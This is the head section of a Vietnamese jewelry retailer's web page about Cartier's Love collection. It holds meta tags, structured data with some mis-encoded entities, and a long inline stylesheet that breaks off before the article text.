

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://trangkimluxury.vn/dang-cap-thuong-hieu/love-cartier-1348/
body_size: 48146
content:
		<!DOCTYPE html>
		<html lang="vi" prefix="og: http://ogp.me/ns#">		
		<head id="Head1" prefix="og: http://ogp.me/ns# fb:http://ogp.me/ns/fb# article:http://ogp.me/ns/article#">
			<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
			<meta http-equiv="Cache-control" content="public">
			<title>Trang sức Love Cartier - Biểu tượng của tình yêu vĩnh cửu</title>
			<meta name="description" content="Thiết kế Love Cartier chưa bao giờ ngừng làm giới mộ điệu chao đảo và truyền tai nhau một thông điệp: &quot;Không sở hữu nhẫn Love Cartier là một thất bại&quot;.,Trang..." />
			<meta name="keywords" content="love cartier" />
			<meta name="dc.language" content="VN" />
			<meta name="dc.source" content="https://trangkimluxury.vn/" />
			<meta name="dc.relation" content="https://trangkimluxury.vn/" />
			<meta name="dc.title" content="Trang sức Love Cartier - Biểu tượng của tình yêu vĩnh cửu" />
			<meta name="dc.keywords" content="love cartier" />
			<meta name="dc.subject" content="Trang sức Love Cartier - Biểu tượng của tình yêu vĩnh cửu" />
			<meta name="dc.description" content="Thiết kế Love Cartier chưa bao giờ ngừng làm giới mộ điệu chao đảo và truyền tai nhau một thông điệp: &quot;Không sở hữu nhẫn Love Cartier là một thất bại&quot;.,Trang..." />
    		<link rel="author" href="https://trangkimluxury.vn/" />    	
    				<meta property="og:type" content="website" />
			    	    
			<meta property="og:site_name" content="">        
			<meta property="og:locale" content="vi_VN" />
			<meta property="og:title" content="Trang sức Love Cartier - Biểu tượng của tình yêu vĩnh cửu"/>
			<meta property="og:url"  content="https://trangkimluxury.vn/dang-cap-thuong-hieu/love-cartier-1348/" /> 
			<meta property="og:description"  content="Thiết kế Love Cartier chưa bao giờ ngừng làm giới mộ điệu chao đảo và truyền tai nhau một thông điệp: &quot;Không sở hữu nhẫn Love Cartier là một thất bại&quot;.,Trang..." />
		<meta property="fb:app_id" content="1178065749489978" />
		<meta property="fb:admins" content="100148706094278"/>
		<meta property="og:type" content="website" />
			<!-- <link rel="manifest" href='' /> -->
			<meta name="theme-color" content="#fff" />

			
					<meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests">
		
								<meta content="INDEX,FOLLOW" name="robots" />
			<meta name="googlebot" content="index,follow" />
			
		<!--<meta property="fb:admins" content="651422754875589"/>-->
		<meta property="og:title"  content="Trang sức Love Cartier - Biểu tượng của tình yêu vĩnh cửu" />
					<meta property="og:type"   content="website" />
					<meta property="og:image"  content="https://trangkimluxury.vn/images/news/2023/02/08/resized/love-cartier-11_1675843271.jpg" />
		<meta property="og:image:width" content="600 "/>
		<meta property="og:image:height" content="315"/>
		<meta property="og:image:alt" content="Trang sức Love Cartier - Biểu tượng của tình yêu vĩnh cửu" />
		<meta property="og:description"  content="" />

			<script type="application/ld+json">
			{
			    "@graph": [{
			            "@context": "http://schema.org",
			            "@type": "NewsArticle",
			            "mainEntityOfPage": {
			                "@type": "WebPage",
			                "@id": "https://trangkimluxury.vn/dang-cap-thuong-hieu/love-cartier-1348/"
			            },
			            "headline": "L&amp;agrave; một thương hiệu đ&amp;igrave;nh đ&amp;aacute;m của thị trường trang s�",
			            "image": {
			                "@type": "ImageObject",
			                "url": "https://trangkimluxury.vn/images/news/2023/02/08/resized/love-cartier-11_1675843271.jpg",
			                "height": 420,
			                "width": 800
			            },
			            "datePublished": "08/02/2023",
			            "dateModified": "07/03/2023",
			            "author": {
			                "@type": "Person",
			                "name": "Trang Kim Luxury - Chuyên Gia Kim Cương Tự Nhiên"
			            },
			            "publisher": {
			                "@type": "Organization",
			                "name": "https://trangkimluxury.vn/",
			                "logo": {
			                    "@type": "ImageObject",
			                    "url": "https://trangkimluxury.vn/images/config/trang-kim-logo_16711774112_1689309104.png",
			                    "width": 174,
			                    "height": 50
			                }
			            },
			            "description": "c thượng lưu tr&amp;ecirc;n thế giới, Cartier chinh phục giới mộ điệu bằng những sản phẩm sang trọng, đẳng cấp. Trong đ&amp;oacute; thiết kế Love Cartier&amp;nbsp;chưa bao giờ th&amp;ocirc;i l&amp;agrave;m chị em chao đảo, truyền tai nhau một th&amp;ocirc;ng điệp: &amp;#39;&amp;#39;Kh&amp;ocirc;ng sở hữu nhẫn Love Cartier l&amp;agrave; một thất bại&amp;#39;&amp;#39;. H&amp;atilde;y c&amp;ugrave;ng Trang Kim Luxury t&amp;igrave;m hi�"
			        }, {
			            "@context": "http://schema.org",
			            "@type": "WebSite",
			            "name": "https://trangkimluxury.vn/",
			            "url": "https://trangkimluxury.vn/"
			        },
			        {
			            "@context": "http://schema.org",
			            "@type": "Organization",
			            "url": "https://trangkimluxury.vn/",
			            "@id": "https://trangkimluxury.vn//#organization",
			            "name": "Trang Kim Luxury - Chuyên Gia Kim Cương Tự Nhiên",
			            "logo": "https://trangkimluxury.vn/images/config/trang-kim-logo_16711774112_1689309104.png"
			        }
			    ]
			}
			</script>
		
					<link type='image/x-icon'	href='https://trangkimluxury.vn/favicon.ico' rel='icon' />
			<meta name="viewport" content="width=device-width, initial-scale=1"> <!-- , maximum-scale=1 -->
			<meta name="geo.placename" content="H&agrave; Nội" />
			<meta name="geo.region" content="VN-HN" />
			<meta name="geo.position" content="21;105.83" />
			<meta name="ICBM" content="21, 105.83" />
									
			<style amp-custom>html{color:#222222}:root{--main-color: #b58254;--sub-color: #d2170e;--extra-color: #ebebeb;--black-color: #000000;--blue-color: #aa001b;--font-color:#58595b}@font-face{font-family:"Proxima_Nova";font-style:normal;font-weight:400;font-display:swap;src:url("/templates/kim-jewelry/css/fonts/Proxima_Nova/Mark-Simonson-Proxima-Nova-Regular.otf");src:url("/templates/kim-jewelry/css/fonts/Proxima_Nova/Mark-Simonson-Proxima-Nova-Regular.otf") format("truetype")}@font-face{font-family:"Proxima_Nova";font-style:normal;font-weight:300;font-display:swap;src:url("/templates/kim-jewelry/css/fonts/Proxima_Nova/Mark-Simonson-Proxima-Nova-Light.otf");src:url("/templates/kim-jewelry/css/fonts/Proxima_Nova/Mark-Simonson-Proxima-Nova-Light.otf") format("truetype")}@font-face{font-family:"Proxima_Nova";font-style:normal;font-weight:500;font-display:swap;src:url("/templates/kim-jewelry/css/fonts/Proxima_Nova/Mark-Simonson-Proxima-Nova-Regular.otf");src:url("/templates/kim-jewelry/css/fonts/Proxima_Nova/Mark-Simonson-Proxima-Nova-Regular.otf") format("truetype")}@font-face{font-family:"Proxima_Nova";font-style:normal;font-weight:550;font-display:swap;src:url("/templates/kim-jewelry/css/fonts/Proxima_Nova/Mark-Simonson-Proxima-Nova-Bold.otf");src:url("/templates/kim-jewelry/css/fonts/Proxima_Nova/Mark-Simonson-Proxima-Nova-Bold.otf") format("truetype")}@font-face{font-family:"Proxima_Nova";font-style:normal;font-weight:700;font-display:swap;src:url("/templates/kim-jewelry/css/fonts/Proxima_Nova/Mark-Simonson-Proxima-Nova-Extrabold.otf");src:url("/templates/kim-jewelry/css/fonts/Proxima_Nova/Mark-Simonson-Proxima-Nova-Extrabold.otf") format("truetype")}@font-face{font-family:"Saira-Medium";font-style:normal;src:url("/templates/kim-jewelry/css/fonts/Saira-Medium.ttf");font-display:swap}body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,code,form,legend,input,button,textarea,p,blockquote{margin:0;padding:0}body{font:14px/18px "Proxima_Nova",Arial,'DejaVu Sans','Liberation Sans',Freesans,sans-serif;margin:0;padding:0;width:100%;background:#fff}@media screen and (min-width: 1050px){body{overflow:unset !important}}input[type=text],input[type=number],input[type=password],textarea,select{-webkit-appearance:none;-moz-appearance:none}blockquote{position:relative;padding:8px 0px 8px 13px;border-left:3px solid #f15123;margin-bottom:12px;margin-left:25px}blockquote p,blockquote div,blockquote li,blockquote h2,blockquote h3{margin-bottom:0px !important}.over{overflow:hidden}.fieldset{margin:0;padding:10px}th,td{margin:0}a{color:#222;text-decoration:none;-moz-transition:all 0.2s ease-in 0;-webkit-transition:all 0.2s ease-in;-webkit-transition-delay:0;transition:all 0.2s ease-in 0}a:hover{color:var(--main-color)}table{border-collapse:collapse;border-spacing:0}::-webkit-input-placeholder{font-weight:500}:-ms-input-placeholder{font-weight:500}::placeholder{font-weight:500}.red,.label_error{color:red}.redborder{border:1px solid red}.bold{font-weight:bold}img{border:0;max-width:100%}del,ins{text-decoration:none}li{list-style:none}.content_li li{list-style:initial;margin-left:40px}caption,th{text-align:left}h1,h2,h3,h4,h5,h6{font-size:100%;font-family:inherit;font-weight:500;line-height:1.1}q:before,q:after{content:''}abbr,acronym{border:0;font-variant:normal}sup{vertical-align:baseline}sub{vertical-align:baseline}legend{color:#000000;font-weight:bold;padding:0 8px}figure{margin:0;text-align:center;margin-bottom:10px}.figcaption{font-style:italic}input,button,textarea,select,optgroup,option{font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;outline:none}input,button,textarea,select{*font-size:100%}table{font:100%;border-collapse:collapse}pre,code,kbd,samp,tt{font-family:monospace;*font-size:108%;line-height:100%}select{margin:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-webkit-appearance:none;-moz-appearance:none;background-image:linear-gradient(45deg, transparent 50%, #333 50%),linear-gradient(135deg, #333 50%, transparent 50%),linear-gradient(to right, #fff, #fff);background-position:calc(100% - 20px) calc(1em + -2px),calc(100% - 15px) calc(1em + -2px),100% 0;background-size:5px 5px, 5px 5px, 2.5em 2.5em;background-repeat:no-repeat}select:focus{background-image:linear-gradient(45deg, #fff 50%, transparent 50%),linear-gradient(135deg, transparent 50%, #fff 50%),linear-gradient(to right, gray, gray);background-position:calc(100% - 15px) 1em,calc(100% - 20px) 1em,100% 0;background-size:5px 5px, 5px 5px, 2.5em 2.5em;background-repeat:no-repeat;border-color:grey;outline:0}.clear,.clearfix{clear:both}.cls::after{content:'';display:block;clear:both}.hidden,.hide,.hiden{display:none}.pagination{text-align:center;margin:20px auto 0px;display:flex;justify-content:center}.scroll_bar::-webkit-scrollbar-track{border-radius:10px;background-color:#EBEBEB}.scroll_bar::-webkit-scrollbar{width:8px;background-color:#EBEBEB;border-radius:10px}.scroll_bar::-webkit-scrollbar-thumb{border-radius:10px;background:scroll center center var(--main-color);border:1px solid #EBEBEB}.pagination .current{color:var(--main-color);display:inline-block;font-size:15px;font-weight:500;margin-left:6px;box-sizing:border-box;width:30px;height:30px;text-align:center}@media screen and (max-width: 736px){.pagination .current{font-size:14px}}@media screen and (max-width: 540px){.pagination .current{font-size:12px;width:calc(100%/4)}}.pagination .current span{border-bottom:1px solid var(--main-color)}.block_testimonials .title_icon{width:40px;height:40px;float:left;position:relative}.block_videos .title_icon{width:40px;height:40px;float:left;position:relative}.pagination a,.pagination b{background:none repeat scroll 0 0 #fff;color:#4C4C4C;display:inline-block;font-size:15px;margin-left:6px;border-radius:3px;font-weight:500;text-decoration:none;box-sizing:border-box;margin-bottom:10px;position:relative;width:30px;height:30px;text-align:center}@media screen and (max-width: 736px){.pagination a,.pagination b{font-size:14px}}@media screen and (max-width: 540px){.pagination a,.pagination b{font-size:12px;width:calc(100%/4)}}.pagination a:hover,.pagination b:hover{color:var(--main-color);-webkit-transition:0.15s ease-in-out all;transition:0.15s ease-in-out all}.pagination a:hover span,.pagination b:hover span{border-bottom:1px solid var(--main-color)}.next-page{margin-left:20px}.pre-page svg{transform:rotate(-180deg)}.next-page:hover{-webkit-transition:0.15s ease-in-out all;transition:0.15s ease-in-out all}.next-page:hover svg path{stroke:var(--main-color)}.pre-page:hover{-webkit-transition:0.15s ease-in-out all;transition:0.15s ease-in-out all}.pre-page:hover svg path{stroke:var(--main-color)}.left{float:left}.right{float:right}.right-col .block{background:#fff;margin-top:20px;box-sizing:border-box}.page_title{position:relative;margin-bottom:10px;margin-top:20px}@media all and (max-width: 900px){.page_title{padding-top:15px}}.page_title span{font-weight:normal;padding:0px 20px 14px 0px;display:inline-block;position:relative;margin-left:0px;z-index:1;min-width:78px;text-align:center;webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;-ms-transition:all .5s ease;transition:all .5s ease;font-size:28px;text-decoration:none;text-align:left}@media screen and (max-width: 768px){.page_title span{font-size:20px}}.fr{float:right}.fl{float:left}.benmarch{display:none}.hide{display:none}.hidetime{display:none}.submit_bt,.reset_bt{padding:5px 14px;border-radius:4px;font-size:15px;cursor:pointer}.submit_bt{border:1px solid #2080CA;background:#2080CA;color:#FFF}.submit_bt:hover{border:1px solid #C90008;background:#C90008}.reset_bt{border:1px solid #b3b1b1;background:#f9f9f9;color:#000}.reset_bt:hover{border:1px solid #b3b1b1;background:#cecdcd}.redborder{border-color:#ED1C24 !important}.scroll-bar::-webkit-scrollbar-track{border-radius:15px;background-color:#EBEBEB}.scroll-bar::-webkit-scrollbar{width:5px;background-color:#EBEBEB;border-radius:15px}.scroll-bar::-webkit-scrollbar-thumb{border-radius:15px;background:#2080CA;border:1px solid #EBEBEB}.right-col{width:290px;float:right;position:relative}.main-area-2col-right{width:-webkit-calc(100% - 290px);width:-moz-calc(100% - 290px);width:calc(100% - 290px);float:left;padding-right:40px;box-sizing:border-box}.container{max-width:1440px;margin:0px auto}@media only screen and (max-width: 1600px){.container{margin:0px 30px}}@media only screen and (max-width: 990px){.container{margin:0px 10px;box-sizing:border-box}}.container1170{max-width:1170px;margin:0px auto}@media only screen and (max-width: 1260px){.container1170{padding-left:10px;padding-right:10px;box-sizing:border-box}}@media only screen and (max-width: 1260px){.container_main_wrapper{background:#fff}}.lazy,.owl-lazy{opacity:0}.product_image a{display:-webkit-inline-box;max-width:100%}.after-lazy{display:inline-block !important}.header_wrapper_wrap{min-height:52px;width:100%;z-index:9;box-shadow:rgba(99,99,99,0.2) 0px 2px 8px 0px;border-bottom:1px solid #e3e3e3}.header_wrapper{padding:12px 0px 0px;background:#fff;width:100%;z-index:100;transition:all 0.5s cubic-bezier(0.55, 0, 0.1, 1);box-shadow:rgba(99,99,99,0.2) 0px 2px 8px 0px}@media all and (max-width: 700px){.header_wrapper{padding:10px 0px 0px}}.header_wrapper .header-main{display:flex;justify-content:space-between}.header-left-bot{display:flex;justify-content:center;z-index:98;width:100%;background-color:white;position:relative}@media screen and (max-width: 990px){.header-left-bot{display:none}}.header-left{width:40%}.header-left .only_pc{display:none}@media screen and (max-width: 990px){.header-left .only_pc{display:block}}.header-left .header-left-top{padding:20px 0px 0px 50px}@media screen and (max-width: 990px){.header-left .header-left-top{display:none}}.header-left .header-left-top .phone{float:left;font-size:15px;font-weight:500;height:36px}.header-left .header-left-top .phone svg{transform:translate(0%, 15%)}.header-left .header-left-top .chat,.header-left .header-left-top .mail{margin-left:20px;float:left;height:36px}.header-left .header-left-top .chat svg,.header-left .header-left-top .mail svg{transform:translate(0%, 15%)}.header-left .header-left-bot{float:right;padding-top:40px}@media screen and (max-width: 990px){.header-left .header-left-bot{display:none}}.header-right{width:40%}.header-right .only_pc{display:none}@media screen and (max-width: 990px){.header-right .only_pc{display:block !important}}.header-right .header-right-top{padding:20px 50px 0px 0px}@media screen and (max-width: 990px){.header-right .header-right-top{padding:20px 10px 0px 0px}}.header-right .header-right-top .shopcart,.header-right .header-right-top .search_home{height:36px}@media screen and (max-width: 990px){.header-right .header-right-top .shopcart .search-text,.header-right .header-right-top .search_home .search-text{display:none}}.header-right .header-right-bot{float:left;padding-top:40px}.header-l{width:16%;text-align:center;z-index:99;float:left}.header-l img{height:auto}.top_menu{width:calc(100% - 440px);float:left}.search_home{margin-right:20px;position:relative;float:right}.search_home span{font-weight:500;font-size:15px;float:left;padding:2px 6px}.shopcart{float:right;margin-top:-8px}.logo_img{max-width:232px;width:auto !important}@media all and (max-width: 990px){.logo_img{max-width:118px}}@media all and (max-width: 600px){.logo_img{height:26px}}.logo_img_small{display:none;height:40px;width:auto !important}@media all and (max-width: 600px){.logo_img_small{height:26px}}.regions_search{float:right;width:calc(100% - 380px);padding:15px 0px 0px;box-sizing:border-box}@media all and (max-width: 1024px){.regions_search{width:calc(100% - 332px);padding:11px 55px 0px}}@media all and (max-width: 760px){.regions_search{padding:0px 37px 0px;width:calc(100% - 290px)}}@media all and (max-width: 700px){.regions_search{padding:0px}}@media screen and (max-width: 550px){.regions_search #search{right:-50px;position:absolute;width:300px;top:45px;z-index:6;display:none}}.regions_search .click_search_mobile{display:none}@media all and (max-width: 550px){.regions_search .click_search_mobile{display:block;position:absolute;right:6px;top:13px}.regions_search .click_search_mobile svg{width:20px;height:20px;fill:#7f7f7f}}.regions_search .block_regions{width:100px;float:left}@media all and (max-width: 800px){.regions_search .block_regions{display:none}}.regions_search select{border:none;height:40px;box-sizing:border-box;background:#EEE;border-radius:4px 0 0 4px;font-size:13px;display:inline-block;font:inherit;padding:10px;width:100px;margin:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-webkit-appearance:none;-moz-appearance:none;background-image:linear-gradient(45deg, transparent 50%, #333 50%),linear-gradient(135deg, #333 50%, transparent 50%),linear-gradient(to right, #eee, #eee);background-position:calc(100% - 19px) calc(1em + 2px),calc(100% - 15px) calc(1em + 2px),100% 0;background-size:5px 5px, 5px 5px, 2.5em 2.5em;background-repeat:no-repeat}.regions_search_mb{float:right;width:200px;margin-top:6px}.regions_search_mb select{border:none;height:40px;box-sizing:border-box;background:#EEE;border-radius:4px;padding:0 5px;float:right;margin-right:5px}.header .logo{display:inline-block}.header .logo_mobile{display:block}.address_header,.header .hotline{margin-top:31px}.address_header_head,.header .hotline{position:relative;padding-left:41px}.header .hotline>li:first-child{font-weight:bold;text-transform:uppercase;font-size:15px;color:#5D5A5C}.address_header label{font-weight:bold;text-transform:uppercase;font-size:14px;color:#5D5A5C;margin-top:10px}.address_header:hover label{color:#000}.address_header_head::before,.header .hotline::before{position:absolute;content:' ';width:33px;height:31px;top:4px;left:0px}.support_phone li{margin-bottom:10px;border-bottom:1px solid #f9f9f9;padding-bottom:10px;position:relative;padding-left:39px}.support_phone li::before{position:absolute;background:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" height="24" width="24" fill="dodgerblue" version="1.1" x="0px" y="0px" viewBox="0 0 100 100" enable-background="new 0 0 100 100" xml:space="preserve"><path d="M78.014,20.385c8.463,8.75,12.51,18.127,12.84,29.081c0.076,2.519-1.453,4.183-3.876,4.312  c-2.557,0.136-4.293-1.441-4.356-4.012c-0.134-5.394-1.357-10.521-4.033-15.211C72.491,23.871,63.191,18.302,50.95,17.603  c-1.358-0.077-2.631-0.218-3.586-1.305c-1.223-1.391-1.33-2.991-0.672-4.62c0.664-1.642,2.01-2.382,3.759-2.352  c7.969,0.135,15.321,2.353,21.955,6.761C74.697,17.61,76.787,19.437,78.014,20.385z M50.11,24.674  c-0.732-0.01-1.53,0.134-2.189,0.44c-1.704,0.79-2.505,2.791-2.048,4.786c0.402,1.758,1.954,2.972,3.906,2.996  c4.562,0.056,8.597,1.499,11.951,4.624c3.688,3.434,5.41,7.741,5.588,12.751c0.032,0.891,0.367,1.904,0.891,2.618  c1.094,1.49,3.037,1.864,4.821,1.184c1.577-0.601,2.506-2.014,2.492-3.886c-0.051-6.981-2.592-12.943-7.5-18.08  C63.098,27.364,57.118,24.773,50.11,24.674z M73.486,87.206c1.689-1.888,3.575-3.599,5.361-5.401  c2.643-2.667,2.664-5.902,0.036-8.55c-3.134-3.157-6.28-6.302-9.44-9.433c-2.586-2.562-5.819-2.556-8.393-0.005  c-1.966,1.948-3.936,3.893-5.86,5.882c-0.133,0.137-0.261,0.247-0.389,0.328l-1.346,1.346c-0.375,0.239-0.748,0.236-1.236-0.029  c0.73-0.689-2.619-1.246-3.839-2.012c-5.695-3.575-10.471-8.183-14.694-13.374c-2.101-2.582-3.968-5.329-5.259-8.431  c-0.215-0.517-0.221-0.888,0.067-1.281l1.346-1.346c0.064-0.087,0.137-0.175,0.231-0.265c0.59-0.569,1.175-1.143,1.757-1.72  c1.361-1.348,2.706-2.711,4.057-4.069c2.69-2.703,2.684-5.88-0.015-8.604c-1.531-1.544-3.074-3.077-4.612-4.614  c-1.585-1.584-3.157-3.181-4.756-4.75c-2.59-2.543-5.824-2.548-8.408-0.007c-1.973,1.941-3.882,3.948-5.886,5.856  c-1.866,1.777-2.817,3.931-3.007,6.463c-0.307,4.104,0.699,7.983,2.106,11.77c2.909,7.832,7.333,14.766,12.686,21.137  c7.239,8.617,15.894,15.436,26.017,20.355c4.554,2.213,9.283,3.915,14.409,4.196C67.944,90.844,71.028,89.954,73.486,87.206z"/></svg>');background-repeat:no-repeat;content:' ';width:33px;height:33px;top:1px;left:0px;border:1px solid #ddd;border-radius:50%;box-sizing:border-box;background-position:center}.support_phone li:last-child{margin-bottom:0px;border-bottom:none;padding-bottom:10px}.address_header_head::before{background-position:-133px 1px}.header .hotline::before{background-position:-35px 1px}.header .more_info{color:#999999;font-size:12px;margin-top:0px;position:relative;padding-right:23px}.header .more_info::before{position:absolute;content:' ';width:10px;height:10px;top:3px;right:0px;background-position:-45px -70px;background-repeat:no-repeat;z-index:100;background-color:#FFF}.header .hotline{margin-right:30px}.header{position:relative}.header .shop-mb{float:right;padding:20px 5px 20px}@media screen and (max-width: 540px){.header .shop-mb{padding:15px 5px}}.sb-toggle-left{width:24px;float:left;padding:20px 10px}@media all and (max-width: 1024px){.sb-toggle-left{display:block}}@media all and (max-width: 540px){.sb-toggle-left{padding:20px 10px}}.navicon-line{width:24px;height:3px;border-radius:0px;margin-bottom:5px;background-color:#3b3b3b}@media all and (max-width: 330px){.navicon-line{width:20px;margin-bottom:3px}}.modal-menu-full-screen{width:100%;height:100%;position:fixed;top:0;bottom:0;left:0;display:none;opacity:0.7;background:#000000;z-index:888}.modal-menu-full-screen_white{width:100%;height:100%;position:fixed;top:0;bottom:0;left:0;display:none;background:#ffffffc9;z-index:2}.text-compare{margin-top:4px;text-align:right}.text-compare a{color:#999999;display:block;font-size:12px}.div_megamenu1{background:var(--extra-color);width:100%;z-index:99}.div_megamenu1 .top_menu{width:calc(100% - 282px);float:right}@media screen and (max-width: 1024px){.div_megamenu1 .top_menu{display:none}}.div_megamenu1 .div_megamenu_left{width:282px;float:left;box-sizing:border-box;background:var(--sub-color)}@media screen and (max-width: 1024px){.div_megamenu1 .div_megamenu_left{width:100%;float:none;text-align:center;border:none;box-shadow:0px 0px #ccc;display:none}}.div_megamenu1 .div_megamenu_left:hover .product_menu_fix_top{display:block}.div_megamenu1 .div_megamenu_left .product_menu_fix_top{display:none}@media only screen and (max-width: 1140px){.slideshow_countdown{width:100%;float:none}}@media only screen and (max-width: 780px){.slideshow_countdown{padding-top:0px}}.login_icon{float:right;width:95px}@media screen and (max-width: 760px){.login_icon{width:25px;float:left}}.login_icon a{color:#fff;display:block}@media screen and (max-width: 760px){.login_icon .my-account,.login_icon .log-out{display:none}}.login_icon .my-account{margin-top:-10px}.login_icon .login_icon_inner{position:relative;padding-left:33px;box-sizing:border-box;display:inline-block;color:#fff}@media screen and (max-width: 760px){.login_icon .login_icon_inner span{display:none}}.login_icon .login_icon_inner svg{width:23px;height:23px;fill:#ffffff;left:0px;top:-4px;position:absolute}@media screen and (max-width: 760px){.login_icon .login_icon_inner svg{top:-17px}}@media screen and (max-width: 600px){.login_icon .login_icon_inner svg{top:-20px}}.support_top{float:right;position:relative;color:#222;padding-left:44px;width:146px;box-sizing:border-box}.support_top svg{width:33px;height:33px;position:absolute;fill:var(--extra-color);left:0px;top:0px}.support_top a{color:red !important;font-size:16px}.support_top div{font-size:12px}@media all and (max-width: 1090px){.support_top{display:none}}.slideshow_countdown .slideshow{width:100%;position:relative;margin-right:14px}.slideshow_countdown .slideshow .slideshowmin{display:none}@media screen and (max-width: 768px){.slideshow_countdown .slideshow .slideshowmax{display:none}.slideshow_countdown .slideshow .slideshowmin{display:block}}.slideshow_countdown>.countdown{width:280px}.slideshow_countdown>.countdown .item{margin-bottom:20px}.slideshow_countdown>.countdown .item:nth-child(2){margin-bottom:0px}.slideshow_countdown>.countdown .item a{display:grid}@media all and (max-width: 1140px){.slideshow_countdown>.countdown{width:32%}}@media all and (max-width: 1024px){.slideshow_countdown>.countdown{width:calc(32% - 6px)}}.slideshow_countdown>.countdown .block{margin-top:15px}.slideshow_countdown>.countdown .block:first-child{margin-top:0px}.home_pos{margin-top:30px}@media all and (max-width: 600px){.home_pos{display:none}}.home_pos .banners{display:flex;flex-wrap:wrap;margin:0px -10px}.home_pos .banners .item{width:calc(100% / 3 - 20px);margin:0px 10px}.block_banner_3_colunm{margin-left:-15px;margin-right:-15px}.block_banner_3_colunm .banner_item{display:block;float:left;width:33.333%;box-sizing:border-box;padding:0 15px;overflow:hidden}.block_banner_3_colunm .banner_item img{transition:all 0.3s ease 0s;-webkit-transition:all 0.3s ease 0s}@media only screen and (min-width: 768px){.pos_mixed{margin-top:15px}}.main_wrapper .left-col .block,.main_wrapper .right-col .block{margin-bottom:20px;border:1px solid #EBEBEB}.main_wrapper .right-col .newslist_0{border:1px solid var(--extra-color);margin-top:0px}.right-col .block_title,.left-col .block_title{color:#2080CA;cursor:pointer;font-size:15px;text-transform:uppercase;font-weight:500;text-align:center;padding-bottom:10px;padding-top:10px;background:var(--extra-color);font-weight:bold;color:#fff}.main_wrapper_home{padding:0px}.title-block-lr{font-size:16px;line-height:20px}.block_title{font-family:"Saira-Medium";font-size:34px;display:block;position:relative;line-height:45px}.block_title h2 span{font-size:38px;color:var(--main-color);display:block}@media screen and (max-width: 540px){.block_title h2 span{font-size:32px}}@media all and (max-width: 768px){.block_title{font-size:36px;margin-bottom:50px;line-height:40px}}@media all and (max-width: 540px){.block_title{font-size:24px;margin-bottom:25px;line-height:28px}}.pos9{padding:40px 0px 50px}@media all and (max-width: 736px){.pos9{padding:40px 0px 25px}}.pos7{margin-top:40px}@media all and (max-width: 768px){.pos7{margin-top:50px}}@media all and (max-width: 450px){.pos7{margin-top:25px}}.pos6{margin-top:150px}@media all and (max-width: 768px){.pos6{margin-top:90px}}.pos1{margin-top:60px}@media all and (max-width: 420px){.pos1{margin-top:35px}}.pos1 .block_title{width:50%;margin:0px auto;text-align:center}@media screen and (max-width: 768px){.pos1 .block_title{width:100%}}.pos2{margin-top:45px}.pos2 .block_title{margin:0px auto;text-align:center}.pos3{margin-top:40px}@media screen and (max-width: 450px){.pos3{margin-top:25px}}.pos3 .block_products_tabs{width:90%;margin:0px auto}@media screen and (max-width: 450px){.pos3 .block_products_tabs{width:calc(100% - 20px);margin:0px 10px}}.pos3 .block_title{margin:0px auto 30px;text-align:center;position:relative}.pos3 .block_title::after{width:200px;height:35px;position:absolute;left:50%;transform:translate(-50%, 0%);top:55px;content:' ';background-repeat:no-repeat;background-image:url(https://trangkimluxury.vn/templates/kim-jewelry/images/favicon2.png);background-size:100%;z-index:2}@media screen and (max-width: 736px){.pos3 .block_title::after{top:45px}}@media screen and (max-width: 540px){.pos3 .block_title::after{top:35px}}.pos4{margin-top:70px}.pos5{margin-top:25px}.pos6{margin-top:25px;background-color:black}.pos7 .block_title{text-align:center;margin-bottom:76px}@media all and (max-width: 768px){.pos7 .block_title{margin-bottom:50px}}.pos7 .block_title:before{transform:translateX(-50%);left:50%}.pos7 .block_title:after{display:none}.pos7 .block_title span{position:relative}.pos7 .block_title span:before,.pos7 .block_title span:after{content:' ';width:100px;height:1px;background:#dedede;top:78px;left:45%;transform:translateX(-100%);position:absolute}@media all and (max-width: 768px){.pos7 .block_title span:before,.pos7 .block_title span:after{top:58px}}@media all and (max-width: 420px){.pos7 .block_title span:before,.pos7 .block_title span:after{top:41px;width:60px}}.pos7 .block_title span:after{left:auto;right:45%;transform:translateX(100%)}.pos7 .summary-block{font-size:16px;margin-bottom:46px;text-align:center;line-height:22px}@media all and (max-width: 420px){.pos7 .summary-block{font-size:14px}}.pos8{padding:10px 0px 30px;position:relative;margin-top:70px;background-repeat:no-repeat;background-size:cover;background-position-x:center;width:100%}@media screen and (max-width: 1200px){.pos8{padding:10px 0px 30px}}.pos8 .block_title{margin:32px 0px 15px 0px}.pos8 .block_title:before,.pos8 .block_title:after{display:none}.pos8 .summary{font-size:16px;margin-bottom:24px}.pos8 .img-by-fast img{position:absolute;z-index:2;max-width:55%}@media all and (min-width: 1440px){.pos8:after{height:calc(75% - 0px)}}@media all and (min-width: 1680px){.pos8{padding:70px 0px 210px}}@media all and (min-width: 1920px){.pos8{padding:3.646vw 0px 13vw}.pos8:after{width:51vw;height:27vw;clip-path:polygon(0 0, 100% 0%, 42vw 100%, 0% 100%);background:#fce0b7c7;top:9vw}}@media all and (max-width: 1260px){.pos8:after{height:65%}}@media all and (max-width: 1170px){.pos8:after{height:60%}}@media all and (max-width: 1080px){.pos8:after{height:54%}}@media all and (max-width: 1024px){.pos8:after{height:52%}.pos8 .block_title{margin:0px 0px 15px 0px}}@media all and (max-width: 990px){.pos8 .img-by-fast,.pos8:before,.pos8:after{display:none !important}}@media all and (max-width: 736px){.pos8{padding:40px 0px}}.btn-register-bl{text-align:center;margin-top:54px}.btn-register-bl a{background:var(--main-color);border:none;color:#fff;padding:11px 10px 10px;width:224px;box-sizing:border-box;border-radius:40px;cursor:pointer;transition:0.2s;border:1px solid transparent;font-size:16px;display:inline-block;text-align:center;text-transform:uppercase}.btn-register-bl a:hover{background:#fff;color:#222;border:1px solid #fce0b7c7;box-shadow:rgba(0,0,0,0.1) 0px 10px 15px -3px,rgba(0,0,0,0.05) 0px 4px 6px -2px}@media all and (max-width: 500px){.btn-register-bl{margin-top:30px}.btn-register-bl a{width:170px;padding:7px 10px 6px;font-size:14px}}footer{width:100%;opacity:1 !important}footer .footer_info{line-height:34px;font-size:14px}footer 